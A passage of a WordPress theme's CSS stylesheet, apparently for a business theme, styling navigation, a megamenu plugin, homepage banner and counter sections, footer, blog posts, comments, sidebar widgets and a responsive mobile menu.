.main-navigation li.focus > a {
	color: #541269;
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
	color: #541269;
}

/* wr megamenu plugin css starts */
#site-navigation .wr-megamenu-container {
	background: none!important;
}

.main-navigation .wr-mega-menu li a {
	padding: 15px;
	color: #000;
}

.main-navigation .wr-megamenu-container ul.wr-mega-menu li.wr-megamenu-item:hover a.menu-item-link {
	background: #fff;
	color: #000;
}

.main-navigation .wr-megamenu-container ul.wr-mega-menu li.focus a.menu-item-link,
.main-navigation .wr-megamenu-container ul.wr-mega-menu li.focus:hover a.menu-item-link {
	color: #000!important;
	outline: none;
}

.site-header #site-navigation .wr-megamenu-container ul.wr-mega-menu li.focus a {
    background: none!important;
	color: #000;
}

.main-navigation .wr-megamenu-container ul.wr-mega-menu ul.sub-menu li.wr-megamenu-item a.menu-item-link,
.main-navigation .wr-megamenu-container ul.wr-mega-menu .wr-megamenu-inner .block-sub-menu a.caption {
	color: #000;
	line-height: 35px;
}

.main-navigation .wr-megamenu-container ul.wr-mega-menu .wr-megamenu-inner .block-sub-menu a.caption {
	line-height: 35px;
}

.main-navigation .wr-megamenu-container ul.wr-mega-menu ul.sub-menu li.wr-megamenu-item:hover a.menu-item-link {
	background: #000;
	color: #fff;
}

.main-navigation .wr-megamenu-container ul.wr-mega-menu .wr-megamenu-inner .block-sub-menu:hover a.caption {
	background: none;
	color: #000;	
}

.main-navigation .wr-megamenu-inner .wr-element-submenu a {
    border-right: 0 none;
	padding: 0;
}

.main-navigation .wr-megamenu-container ul.wr-mega-menu ul.sub-menu, 
.main-navigation .wr-megamenu-inner {
	border-width: 1px;
}

.main-navigation .wr-megamenu-container ul.wr-mega-menu li.menu-default li a {
	padding: 0 20px;
	font-weight: 400;
	margin: 0;
}

/* for active menu item */
.main-navigation .wr-megamenu-container .current_page_item a, 
.main-navigation .wr-megamenu-container .current_page_ancestor a,
.main-navigation .wr-megamenu-container .current-menu-item a, 
.main-navigation .wr-megamenu-container .current-menu-ancestor a {
	color: #000;
	background: #fff;
	font-weight: 600;
}

.main-navigation .wr-megamenu-container ul.sub-menu .current_page_item a, 
.main-navigation .wr-megamenu-container ul.sub-menu  .current_page_ancestor a,
.main-navigation .wr-megamenu-container ul.sub-menu  .current-menu-item a, 
.main-navigation .wr-megamenu-container ul.sub-menu  .current-menu-ancestor a,
.main-navigation .wr-megamenu-inner .block-sub-menu a.caption {
	font-weight: 400;
}

/* wr megamenu plugin css ends */

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.content-area.page-content-area {
    margin: 20px 0;
}

/* ===================================  Custom CSS ===================================== */

/* Header css */
.header_top {
    background-color: #0A091B;
}

.header_top_about li {
    display: inline-block;
    margin-right: 20px;
	margin-top: 7px;
}

.header_top_about p {
    color: #ccccd5;
    font-size: 14px;
	margin: 0;
}

.header_top_about span {
    color: #858d91;
}

.header_top_social {
	text-align: right;
}

.header_top_social li {
	display: inline-block;
	color: #858d91;
	font-size: 14px;
}

.header_top_social a {
    border-right: 1px solid #858d91;
    color: #ccccd5;
    display: inline-block;
    font-size: 15px;
    padding: 15px 0;
    text-align: center;
    width: 45px;
}

.header_top_social li:first-child {
	margin-right: 20px;
}

.header_top_social li:nth-child(2) a {
	border-left: #858d91 solid 1px;
}

.header_top_about li i {
    border-radius: 4px;
    color: #fff;
    height: 30px;
    line-height: 30px;
    margin-right: 5px;
    text-align: center;
    width: 30px;
}

.navbar_main {
	text-align: right;
}

.site-branding {
    margin: 30px 0;
}

.site-branding p {
    line-height: 1;
    margin: 0;
}

.site-branding p.site-title {
	margin: 0 0 8px;
}

.site-branding .site-title a {
    color: #000;
    font-size: 30px;
    font-weight: 900;
    text-transform: capitalize;
}

.header_bot {
    box-shadow: 0 0 4px rgb(184, 184, 184);
	position: relative;
}

.home .header_bot {
    box-shadow: none;
}

/* homepage css */
.business_section_margin {
	margin-bottom: 80px;
}

.business_banner_sec {
	position: relative;
	padding: 150px 0;
}

.business_banner_sec .image_bg_overlay {
    background-color: #000;
    bottom: 0;
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.business_banner_sec .business_banner_content {
   position: relative;
    text-align: center;
	padding: 0 15px;
    z-index: 9;
}

.business_banner_content h4.small_head,
.business_banner_content h1.main_head {
    color: #fff;
    font-size: 25px;
    font-weight: 300;
    line-height: 1;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.business_banner_content h4.small_head {
	margin-bottom: 15px;
}

.business_banner_content h1.main_head {
    font-size: 60px;
    font-weight: 900;
}

.business_banner_content p.description {
    color: #fff;
    font-size: 16px;
    font-weight: 400;
}

.business_banner_content .banner_btn {
    display: inline-block;
    margin-top: 35px;
}

.business_sec_head_text {
    padding: 0 12%;
}

.business_sec_head_text h4.sec_small_head,
.business_sec_head_text h1.sec_main_head {
    color: #151039;
    font-size: 15px;
    font-weight: 500;
    line-height: 1;
	margin: 0 0 15px;
    text-align: center;
    text-transform: uppercase;
}

.business_sec_head_text h1.sec_main_head {
    color: #541269;
    font-size: 47px;
    font-weight: 600;
    margin: 0 0 25px;
}

.business_sec_head_text p.sec_desc_txt {
    color: #616161;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 0px;
    text-align: center;
}

.business_services_sec .services_content {
	margin-bottom: 60px;
	text-align: center;
}

.services_content .service_heading {
    color: #121035;
    font-size: 18px;
    font-weight: 700;
    line-height: 1;
    margin: 20px 0;
    text-transform: uppercase;
}

.services_content .service_heading:hover {
	color: #471262;	
}

.services_content .service_text {
    color: #2c2c2c;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.5;
    margin: 0;
    padding: 0 12%;
}

.business_services_sec .srvices_btn_link {
    clear: both;
    text-align: center;
}

.business_services_sec .srvices_btn_link a:hover {
	color: #ff6823;
}

.business_counters_sec_main {
	background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
	position: relative;
	padding: 80px 0;
}

.business_counters_sec_main .business_counters_overlay_bg {
    background-color: rgba(0, 0, 0, 0.5);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.counters_text_sec h4.counter_small_head {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    margin: 0 0 20px;
}

.counters_text_sec h1.counter_main_head {
    color: #fff;
    font-size: 47px;
    font-weight: 600;
    line-height: 1.3;
    margin: 0 0 30px;
}

.counters_text_sec p.counter_desc_txt {
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    margin: 0 0 30px;
}

.counters_text_sec a.btn {
    background-color: #471262;
    border-color: #471262;
    margin: 35px 0;
}

.counters_text_sec a.btn:hover {
	background-color: transparent;
}

.counters_number_sec .number_content {
    margin: 0 0 30px;
    padding: 0 15%;
}

.counters_number_sec .number_content h1.number_head {
    color: #ff6823;
    font-family: Lato;
    font-size: 80px;
    font-weight: 800;
    line-height: 1;
    margin: 0;
}

.counters_number_sec .number_content p.number_text {
	color: #fff;
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    margin: 0;
    text-transform: uppercase;
}

.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}

.business_team_sec .business_team_content {
	text-align: center;
}

.business_team_content h1.member_name {
    margin: 20px 0 8px;
}

.business_team_content h1.member_name  {
    color: #2a2a2a;
    display: block;
    font-size: 15px;
    font-weight: 500;
}

.business_team_content h1.member_name:hover {
	color: #541269;
}

.business_team_content p.member_position {
    color: #626262;
    font-size: 14px;
    font-style: italic;
	margin: 0;
}

.business_news_sec_main {
	background-color: #13123a;
	background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 80px 0;
    position: relative;
}

.business_sec_head_text.news_sec_txt h4.sec_small_head,
.business_sec_head_text.news_sec_txt p.sec_desc_txt {
	color: #fff;
}

.business_sec_head_text.news_sec_txt h1.sec_main_head {
	color: #ff6823;
}

.business_news_sec_main .business_section_margin {
    margin-bottom: 50px;
}

.business_stay_tuned_sec_main {
    padding: 60px 15px;
}

.business_stay_tuned_sec_main .stay_tuned_txt h1 {
    color: #531168;
    font-size: 32px;
    font-weight: 700;
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
}

.business_stay_tuned_sec_main .stay_tuned_btn {
	text-align: right;
}

.business_stay_tuned_sec_main .stay_tuned_btn a:hover {
	color: #ff6823;
}

.business_news_sec_main .home-recent-news:not(.slick-slider)  {
	font-size: 0;
}

.business_news_sec_main .business_booster_recent_post_wrap .slick-list {
	display: block;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}

.business_news_sec_main .business_booster_recent_post_wrap .business_booster_post_main.slick-slide {
	display: inline-block;
    padding-right: 20px;
    vertical-align: top;
}

.business_news_sec_main .business_booster_recent_post_wrap .business_booster_image {
	margin-bottom: 20px;
}

.business_news_sec_main .business_booster_recent_post_wrap .business_booster_image img {
    object-fit: cover;
    width: 100%;
}

.business_news_sec_main .business_booster_recent_post_wrap .business_booster_headline_date {
	background-color: #fff;
	padding: 20px;
}

.business_news_sec_main .business_booster_recent_post_wrap .business_booster_headline_date h3 {
    color: #521266;
    font-size: 15px;
    font-weight: 600;
    line-height: 1.5;
    margin: 0;
}

.business_news_sec_main .business_booster_recent_post_wrap .business_booster_headline_date h3 a {
	color: #521266;
}

.business_news_sec_main .business_booster_recent_post_wrap .business_booster_headline_date span {
	color: #626262;
    display: block;
    font-size: 13px;
    line-height: 1.3;
    padding: 30px 0;
    text-align: right;
}

/* footer css */
.business-booster-footer-main {
    background-color: #0D0B23;
    padding: 40px 0 30px;
}

.bb_footer_bot_sec,
.bb_footer_top_sec {
    float: left;
    width: 100%;
}

.business-booster-footer-main .container {
	padding: 0;
}

.site-footer .widgettitle {
	color: #fff;
    font-size: 19px;
    font-weight: 600;
    margin: 0 0 25px;
    text-transform: uppercase;
}

.site-footer p {
	color: #ffffff;
    font-size: 14px;
    line-height: 24px;
    margin: 0;
}

.site-footer ul li {
    line-height: 18px;
    margin-bottom: 13px;
}

.site-footer ul li a {
    color: #fff;
    display: block;
    font-size: 15px;
    padding-left: 15px;
    position: relative;
}


.site-footer ul li a::before {
    content: "";
    font-family: fontawesome;
    left: 0px;
    position: absolute;
}

.site-footer ul li a:hover {
	color: #FF6823;
}

.site-footer ul.contact-sec .icon {
	color: #ffffff;
    font-size: 20px;
    margin-right: 5px;
}

.site-footer ul.contact-sec span {
	display: inline-block;
    line-height: 23px;
    vertical-align: top;
}

.site-footer ul.contact-sec li {
	color: #ffffff;
    font-size: 15px;
}

.site-footer ul.contact-sec li:first-child {
    margin: 0 0 12px;
}

.site-footer .site-info {
    border-top: 1px solid #3b3b3b;
	padding: 25px 0 0;
}

.site-footer .site-info section {
	margin: 0;
}

.site-info p {
    text-align: right;
}

.site-info p a {
    color: #541269;
}

.site-footer .header_top_social {
    text-align: left;
}

.site-footer ul.header_top_social li a::before {
	display: none;
}

.site-footer ul.header_top_social li a {
	padding-left: 0;
	padding: 0;
	border-right: none;
	width: auto;
}

.site-footer ul.header_top_social li {
	margin: 0 7px;
}

.site-footer .header_top_social li:nth-child(2) a {
	border-left: none;
}

.custom-header-media .wp-custom-header img {
	height: auto;
	max-height: 120px;
    left: 0;
    object-fit: cover;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.bb_footer_bot_sec {
    margin-top: 50px;
}

.bb_address .widget {
    margin: 0 auto;
    width: auto;
	display: inline-block;
	text-align: left;
}

.bb_footer_bot_sec .bb_address:nth-child(2) {
	text-align: center;
}

.bb_footer_bot_sec .bb_address:nth-child(3) .widget {
	float: right;
}

.bb_client_headline h2.widgettitle {
    font-size: 16px;
    text-align: right;
	margin: 0 0 15px;
}

.bb_client_headline p {
    font-size: 30px;
    text-align: right;
    text-transform: uppercase;
}

.bb_client_headline {
    margin: 25px 0 0;
}

.bb_ss_footer {
    background-color: #0a091b;
	padding: 15px 0;
}

.bb_footer_copy ul.menu li {
    display: inline-block;
    margin-right: 20px;
}

.bb_footer_copy ul.menu li a  {
	color: #fff;
}

.bb_footer_copy .widget {
	margin: 0;
}

.bb_copy_text {
	margin: 5px 0 0;
}

.bb_copy_text a {
    color: #fff;
}

.bb_ss_footer .header_top_social a,
.bb_ss_footer .header_top_social li:nth-child(2) a {
	border: none;
}

.bb_ss_footer .header_top_social a {
    background-color: #ccccd5;
    border-radius: 50%;
    color: #0a091b;
    display: inline-block;
    font-size: 15px;
    height: 45px;
    padding: 15px 0;
    text-align: center;
    width: 45px;
}

/* sidebar template css */
.left-sidebar-main .sidebar-main,
.right-sidebar-main .content-main {
	padding-left: 0;
}

.left-sidebar-main .content-main,
.right-sidebar-main .sidebar-main {
	padding-right: 0;
}


/* blog page css  */
.entry-header h1.entry-title.page-title {
	color: #541269;
    font-size: 40px;
    font-weight: 700;
    margin: 30px 0;
    padding: 0;
    position: relative;
    text-align: center;
}

.blog header.entry-header {
    display: block;
}

.entry-header .entry-title {
    margin: 20px 0 5px;
	color: #3d3d3d;
    font-size: 27px;
    font-weight: 600;
    text-transform: uppercase;
	word-wrap: break-word;
}

.entry-header .entry-title a {
    color: #3d3d3d;
    font-size: 30px;
    font-weight: 600;
    text-transform: uppercase;
}

.blog .entry-content p, 
.single .entry-content p {
    color: #404040;
    font-size: 16px;
    line-height: 26px;
}

.blog .post-thumbnail {
	text-align: left;
}

article.sticky {
    border: 1px dashed #5b5b5b;
	padding: 0 0 20px;
}

article.post {
    margin: 20px 0 50px;
}

article.sticky .entry-header,
article.sticky .entry-content,
article.sticky .entry-footer {
	padding: 0 20px;
}

.blog article footer {
    display: none;
}

.entry-content .business-booster-excerpt-btn {
    background-color: transparent;
    border: 2px solid #541269;
    border-radius: 5px;
    color: #541269;
    display: table;
    font-size: 12px;
    margin: 10px 0 0;
    padding: 5px 15px;
    text-align: center;
    text-transform: uppercase;
    width: auto;
}

.entry-content .business-booster-excerpt-btn:hover {
	background-color: #541269;
	color: #fff;
}

.navigation.post-navigation .nav-previous a, 
.navigation.post-navigation .nav-next a,
.navigation.posts-navigation .nav-previous a,
.navigation.posts-navigation .nav-next a {
     background: #541269;
    box-shadow: 0 -2px 12px rgba(184, 184, 184, 1);
    color: #fff;
    display: inline-block;
    height: auto;
    overflow: hidden;
    padding: 10px 15px 10px 25px;
    text-decoration: none;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 140px;
}

.navigation.post-navigation .nav-previous,
.navigation.post-navigation .nav-next,
.navigation.posts-navigation .nav-previous,
.navigation.posts-navigation .nav-next{
    position: relative;
}

.navigation.post-navigation .nav-next a {
    float: right;
    padding: 10px 25px 10px 15px;
}

.navigation.post-navigation .nav-next a::before,
.navigation.posts-navigation .nav-next a::before {
    color: #fff;
    content: "\f101";
    font-family: fontawesome;
    font-size: 15px;
    position: absolute;
    right: 8px;
    top: 12px;
}

.navigation.post-navigation .nav-previous a::before,
.navigation.posts-navigation .nav-previous a::before {
    color: #fff;
    content: "\f100";
    font-family: fontAwesome;
    font-size: 15px;
    left: 8px;
    position: absolute;
    top: 12px;
}

#respond.comment-respond {
    background-color: #fff;
	margin-top:40px;
    margin-bottom: 30px;
    padding: 20px;
	box-shadow: 0 5px 12px rgba(184, 184, 184, 1);
}

h3#reply-title {
    font-size: 19px;
    font-weight: 900;
    text-transform: uppercase;
	color:#541269;
	margin-top:0px;
}

.comments-area form.comment-form input {
    font-size: 16px;
    padding: 5px;
    width: 100%;
}

.comments-area form.comment-form input, 
.comments-area form.comment-form textarea {
    background-color: transparent;
    border: 1px solid #e1e1e1;
    border-radius: 0px;
    font-size: 16px;
    min-height: 43px;
    padding: 8px;
    resize: none;
}

.comments-area form.comment-form textarea {
	line-height: 28px;
}

.comments-area form.comment-form p.comment-form-comment {
    display: block;
    width: 100%;
}

.comments-area form.comment-form p {
    display: inline-block;
    width:100%;
}

.comments-area form.comment-form p.comment-form-url {
    display: block;
    width: 100%;
}

.comments-area form.comment-form .comment-form-email {
    float: right;
}

.comments-area form.comment-form p.form-submit input.submit {
    background-color: transparent;
    border: 2px solid #541269;
    border-radius: 4px;
    box-shadow: none;
    color: #541269;
    float: right;
    font-weight: 600;
    height: 40px;
    line-height: 19px;
    padding: 10px 20px;
    text-shadow: none;
    text-transform: uppercase;
    width: auto;
}

.comments-area form.comment-form p.form-submit input.submit:hover {
    background-color: #541269;
    color: #fff;
}

.comments-area form.comment-form p.form-submit{
	width:100%;
	margin-top:20px;
	margin-bottom:0;
}

.single-post .comment-respond p.logged-in-as a, 
.single-post .comment-respond p.logged-in-as, 
.attachment .comment-respond p.logged-in-as a, 
.attachment .comment-respond p.logged-in-as, 
.page .comment-respond p.logged-in-as a, 
.page .comment-respond p.logged-in-as {
    color: #1a1a1a;
    font-style: italic;
}

.comments-area ol.comment-list, 
.comments-area ol.comment-list ol.children {
    list-style-type: none;
    padding-left: 0;
}

.error404 .page-content img {
    width: 500px;
}

.comment-metadata {
    font-size: 13px;
    margin: 10px 0;
}

/****************single-post stying css ***********/

	/*comments css*/
.comments-area ol.comment-list ol.children li {
    background-color: #f0f0f0;
    margin-bottom: 0;
    padding: 10px;
}

.comments-area ol.comment-list ol.children li ol.children li {
    background-color: #fff;
    padding-left: 10px;
}

.comments-area ol.comment-list ol.children li ol.children li ol.children li {
    background-color: #f0f0f0;
}

.single-post ol.comment-list ol.children li ol.children li ol.children li ol.children li {
    background-color: #fff;
}

.single-post ol.comment-list li, 
.page ol.comment-list li {
    background: #fff none repeat scroll 0 0;
    margin-bottom: 10px;
    padding: 15px 20px 10px;
}

.single-post ol.comment-list article {
    background-color: transparent;
    margin: 0 0 17px;
    padding: 0;
}

.single-post ol.comment-list .comment-content li, 
.page ol.comment-list .comment-content li {
    margin: 0;
    padding: 0;
}

.single-post ol.comment-list article img.photo, 
.page ol.comment-list article img.photo {
    border-radius: 50%;
}

ol.comment-list footer.comment-meta span.edit-link a, 
ol.comment-list span.edit-link a {
    font-weight: bold;
}
	/*comments css*/
	
.search-results article {
    background-color: #fff;
    box-shadow: 0 2px 12px rgba(184, 184, 184, 1);
    margin-bottom: 20px;
    padding: 15px;
}

.search-results article .entry-title a{
    color: #2198ec;
    font-size: 23px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1.1;
    margin: 0;
    padding: 0 0 15px;
    text-align: left;
	text-transform: uppercase;
}

.search-results article .entry-title{
	margin-top:0;
}

.search-results .entry-summary {
    margin-top: 10px;
}

.search-results .entry-summary p{
	color: #515151;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
	margin-bottom: 0px;
}

.search-results article .entry-footer {
    margin-bottom: 0;
    margin-top: 0;
}

.search-results .entry-summary a.business-booster-excerpt-btn {
    color: #2198ec;
    display: block;
    font-size: 15px;
    font-weight: 600;
    margin-top: 10px;
    text-transform: uppercase;
}

.single .entry-content h1 {
    color: #343434;
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 15px;
}

.single blockquote {
    background-color: #f1f1f1;
    border-left: 0 none;
    margin: 30px;
    padding: 35px;
}

.blog .entry-content p, 
.single .entry-content p {
    color: #404040;
    font-size: 16px;
    line-height: 26px;
}

.single .entry-content ul li {
    color: #404040;
    font-size: 14px;
    margin-bottom: 14px;
}

.single .entry-content ul li::before {
    content: "";
    font-family: fontawesome;
    margin-left: 4px;
    margin-right: 12px;
}

.single .entry-content ul {
    margin: 20px 0;
}

.single .entry-content h2 {
    color: #343434;
    font-size: 21px;
    font-weight: 600;
    margin-bottom: 8px;
}

.single article.post .entry-summary{
	margin-top:0px;
}

.single blockquote p {
    font-size: 14px !important;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 24px !important;
}

footer.entry-footer span {
    color: #515151;
    font-size: 14px;
    font-weight: 600;
    margin-right: 20px;
}

footer.entry-footer span a {
    margin-left: 5px;
}

.byline .author a {
    pointer-events: none;
}

.entry-meta {
    font-size: 14px;
	margin: 10px 0;
}
/********* single blog page css ***********/	

/************* side bar css ***/
aside#secondary {
    margin-top: 20px;
}

#secondary .widget {
   box-shadow: 0 5px 12px rgba(184, 184, 184, 1);
    padding: 15px;
    position: relative;
}

#secondary .widget-title {
    background-color:#541269;
	 border-bottom: 1px solid transparent;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin: -15px -15px 15px;
    padding: 15px;
    text-transform: uppercase;
}

#secondary .widget li a,
#secondary .widget li{
    color: #444;
    font-size: 16px;
    font-weight: normal;
    line-height: 18px;
}

#secondary .widget li::before {
    content: "";
    font-family: fontawesome;
    margin-right: 6px;
}

#secondary .widget li:hover:before,
#secondary .widget li:hover a{
	color:#541269;
}

#secondary .widget li:hover {
    margin-left: 10px;
}
#secondary .widget li {
    padding: 5px 0;
    transition: all 300ms ease 0s;
}

form .search-field {
    border: 1px solid #ccc;
    box-sizing: border-box;
    font-size: 15px;
    font-weight: 400;
    height: 35px;
    line-height: 14px;
    padding: 6px 10px;
    width: 100%;
}

form input[type="submit"] {
    background:#541269;
    border: 1px solid #541269;
	border-radius: 0;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    height: 35px;
    line-height: 13px;
    margin-left: -4px;
    padding: 10px;
}

form input[type="submit"]:hover {
	background:#541269;
}

.error404 h1.page-title {
    background-color: #541269;
    color: #fff;
    font-size: 16px;
	margin-bottom:0;
    font-weight: 600;
    padding: 16px;
    text-transform: uppercase;
	text-align: center;
}

.error404 .page-content .fa-frown-o {
    color: #541269;
    font-size: 220px;
}

.page-header{
	border:0;
}

.search .page-content {
    margin-top: 0;
}

.search .page-content p{
	font-size:18px;
	line-height:21px;
	 color: #515151;
	  margin-bottom: 18px;
}

.error404 .page-content {
    margin-bottom: 100px;
    text-align: center;
}

.error404 .page-content p {
    color: #515151;
    font-size: 20px;
    margin-bottom: 20px;
}
/************ side bar css ***/



/* Custom Navigation Menu */
.main-navigation .wr-megamenu-container{
	background-color: transparent!important;
}
.main-navigation .wr-megamenu-container.primary_362{
	background-color: transparent!important;
}
.main-navigation .wr-megamenu-container ul.wr-mega-menu > li{
	float: none!important;
}
.main-navigation .wr-megamenu-container a:hover{
	color: #541269!important;
}
.main-navigation .wr-megamenu-container ul.wr-mega-menu li.wr-megamenu-item:hover > a.menu-item-link{
	color: #541269!important;
}
.main-navigation .wr-megamenu-container .current_page_item > a, .main-navigation .wr-megamenu-container .current_page_ancestor > a, .main-navigation .wr-megamenu-container .current-menu-item > a, .main-navigation .wr-megamenu-container .current-menu-ancestor > a{
	font-weight: 600!important;
	color: #541269!important;
}
.main-navigation .wr-megamenu-container ul.wr-mega-menu ul.sub-menu, .main-navigation .wr-megamenu-inner{
	border-top: solid 3px #00a9dc;
}
.wr-megamenu-container ul.wr-mega-menu ul.sub-menu, 
.wr-megamenu-inner{
	
}
.wr-megamenu-container ul.wr-mega-menu li:hover > ul.sub-menu, 
.wr-megamenu-container ul.wr-mega-menu li:hover > .wr-megamenu-inner{
	
}

@media only screen and (max-width: 1024px) {
	
	.menu-toggle {
		display: block;
	}
	
	.main-navigation button {
		right:0;
		position: absolute;
		top: 26px;
	}	
	
	.main-navigation.toggled button {
		top: 33px;
		z-index: 999999;
	}

	.icon-bar {
		background-color: #282828;
		border-radius: 14px;
		display: block;
		height: 3px;
		margin-bottom: 4px;
		width: 20px;
		transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-webkit-transition: all 0.3s ease 0s;
	}
	
	header nav.main-navigation.toggled button .icon-bar:nth-child(1) {
		transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
	}
	
	header nav.main-navigation.toggled button .icon-bar:nth-child(2) {
		display: none;
	}
	
	header nav.main-navigation.toggled button .icon-bar:nth-child(3) {
		margin-top: -7px;
		transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-webkit-transform: rotate(-45deg);
	}
	
	.main-navigation button.menu-toggle:focus{
		background-color:transparent;
	} 	
	
	.main-navigation ul ul a{
		border: 0 none;
		padding: 20px 40px 0;
		width: 100%;
	}
	
	.main-navigation ul ul li:last-child a {
		padding-bottom: 20px;
	}

	.menu-toggle, 
	.main-navigation.toggled ul {
		background: transparent none repeat scroll 0 0;
		border: medium none;
		box-shadow: none;
	}
	
	.main-navigation ul ul li {
		border: 0 none;
	}

	.main-navigation li {
		clear: both;
		display: block;
		padding-left: 0;
		text-align: left;
		border-bottom:1px dashed #9f9f9f;
	}
	
	.main-navigation li:hover > a,
	.main-navigation li.current-menu-item > a {
		box-shadow: none;
	}
	
	.main-navigation li:last-child{
		border-bottom:none;
	}

	.main-navigation a {
		border-top: medium none;
		margin-top:0;
		padding: 10px;
	}

	.main-navigation.toggled ul.menu.nav-menu {
		background-color: #fff;
		border: 1px dashed #9f9f9f;
	}

	.main-navigation ul li > ul.sub-menu {
		border-bottom:1px dashed #9f9f9f;
		background-color: transparent;
